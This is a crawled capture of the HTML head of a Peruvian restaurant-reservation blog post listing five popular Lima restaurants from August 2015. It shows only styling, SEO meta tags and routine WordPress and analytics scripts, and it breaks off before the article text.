

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/
body_size: 23445
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Los 5 restaurantes Top de Agosto | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="¿Conoces los restaurantes más trendy? Olvídate de estar preguntando a dónde salir a comer, hicimos la tarea por ti. Te presentamos los 5 restaurantes más" />

<link rel="canonical" href="https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario Los 5 restaurantes Top de Agosto del feed" href="https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/1195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 1195, token: "076800af96" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=1195"/>
<meta property="og:url" content="https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Los 5 restaurantes Top de Agosto"/>
<meta property="og:description" content="&iquest;Conoces los restaurantes m&aacute;s trendy? Olv&iacute;date de estar preguntando a d&oacute;nde salir a comer, hicimos la tarea por ti. Te presentamos los 5 restaurantes m&aacute;s visitados del momento en Lima. Desde pizzas a la parrilla en Miraflores, hasta unas deliciosas carnes en la mejor... #agosto #barranco #broilers"/>
<meta property="article:published_time" content="2015-08-10T02:47:58+00:00"/>
<meta property="article:modified_time" content="2015-11-05T18:21:33+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="agosto"/>
<!-- article:tag:2 --><meta property="article:tag" content="barranco"/>
<!-- article:tag:3 --><meta property="article:tag" content="broilers"/>
<!-- article:tag:4 --><meta property="article:tag" content="carnes"/>
<!-- article:tag:5 --><meta property="article:tag" content="comida-peruana"/>
<!-- article:tag:6 --><meta property="article:tag" content="contemporaneo"/>
<!-- article:tag:7 --><meta property="article:tag" content="la-cuadra-de-salvador"/>
<!-- article:tag:8 --><meta property="article:tag" content="lima"/>
<!-- article:tag:9 --><meta property="article:tag" content="lima-27"/>
<!-- article:tag:10 --><meta property="article:tag" content="lo-mejor-de-lima"/>
<!-- article:tag:11 --><meta property="article:tag" content="mayta"/>
<!-- article:tag:12 --><meta property="article:tag" content="mesa-247"/>
<!-- article:tag:13 --><meta property="article:tag" content="miraflores"/>
<!-- article:tag:14 --><meta property="article:tag" content="morelia"/>
<!-- article:tag:15 --><meta property="article:tag" content="nikkei"/>
<!-- article:tag:16 --><meta property="article:tag" content="osaka"/>
<!-- article:tag:17 --><meta property="article:tag" content="peru"/>
<!-- article:tag:18 --><meta property="article:tag" content="pizzas-a-la-parrilla"/>
<!-- article:tag:19 --><meta property="article:tag" content="reservas"/>
<!-- article:tag:20 --><meta property="article:tag" content="restaurantes"/>
<!-- article:tag:21 --><meta property="article:tag" content="restaurantes-de-moda"/>
<!-- article:tag:22 --><meta property="article:tag" content="rolls"/>
<!-- article:tag:23 --><meta property="article:tag" content="top"/>
<meta property="og:updated_time" content="2015-11-05T18:21:33+00:00"/>
<meta name="weibo:article:create_at" content="2015-08-10 02:47:58"/>
<meta name="weibo:article:update_at" content="2015-11-05 18:21:33"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Los 5 restaurantes Top de Agosto"/>
<meta name="twitter:description" content="&iquest;Conoces los restaurantes m&aacute;s trendy? Olv&iacute;date de estar preguntando a d&oacute;nde salir a comer, hicimos la tarea por ti. Te presentamos los 5 restaurantes m&aacute;s visitados del... #agosto #barranco #broilers"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/"/>
<meta itemprop="name" content="Los 5 restaurantes Top de Agosto"/>
<meta itemprop="description" content="&iquest;Conoces los restaurantes m&aacute;s trendy? Olv&iacute;date de estar preguntando a d&oacute;nde salir a comer, hicimos la tarea por ti. Te presentamos los 5 restaurantes m&aacute;s visitados del momento en Lima. Desde pizzas a la parrilla en Miraflores, hasta unas..."/>
<meta itemprop="datePublished" content="2015-08-10T02:47:58+00:00"/>
<meta itemprop="dateModified" content="2015-11-05T18:21:33+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-26T16:54:56+00:00 in 0.000798 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	<link rel='stylesheet' id='mediaelement-css' href='https://blog.mesa247.pe/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
